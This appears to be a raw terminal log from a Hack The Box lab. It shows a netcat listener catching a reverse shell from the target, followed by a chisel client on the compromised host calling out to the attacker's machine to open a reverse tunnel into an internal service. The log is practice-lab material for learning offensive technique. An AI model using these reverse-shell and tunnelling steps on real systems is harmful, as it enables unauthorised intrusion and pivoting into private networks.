 ┌──(root💀kali)-[~/htb]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.164.
Ncat: Connection from 10.10.11.164:36249.
/bin/sh: can't access tty; job control turned off
/app # ./chiselLinux64 client 10.10.14.16:1337 R:8888:172.17.0.1:3000 &
/app #
2022/06/22 16:16:57 client: Connecting to ws://10.10.14.16:1337
/app # 2022/06/22 16:16:57 client: Connected (Latency 35.326263ms)
/app # 2022/06/22 16:19:45 client: Disconnected
2022/06/22 16:19:45 client: Connection error: websocket: close 1006 (abnormal closure): unexpected EOF
2022/06/22 16:19:45 client: Retrying in 100ms...
2022/06/22 16:19:46 client: Connection error: dial tcp 10.10.14.16:1337: connect: connection refused (Attempt: 1)
2022/06/22 16:19:46 client: Retrying in 200ms...
2022/06/22 16:19:46 client: Connection error: dial tcp 10.10.14.16:1337: connect: connection refused (Attempt: 2)
2022/06/22 16:19:46 client: Retrying in 400ms...
2022/06/22 16:19:46 client: Connection error: dial tcp 10.10.14.16:1337: connect: connection refused (Attempt: 3)
2022/06/22 16:19:46 client: Retrying in 800ms...
2022/06/22 16:19:47 client: Connection error: dial tcp 10.10.14.16:1337: connect: connection refused (Attempt: 4)
2022/06/22 16:19:47 client: Retrying in 1.6s...
2022/06/22 16:19:49 client: Connected (Latency 36.985956ms)
root@kali: ~
┌──(root💀kali)-[~/tools/chisel]
└─# chisel server --reverse --port 1337
2022/06/23 00:19:48 server: Reverse tunnelling enabled
2022/06/23 00:19:48 server: Fingerprint omqG/AWHWO03vFcNvRh6gZ8yGtkDTJrM+hlB0ZqpGCM=
2022/06/23 00:19:48 server: Listening on http://0.0.0.0:1337
2022/06/23 00:19:48 server: session#1: Client version (1.7.6) differs from server version (0.0.0-src)
2022/06/23 00:19:48 server: session#1: tun: proxy#R:8888=>172.17.0.1:3000: Listening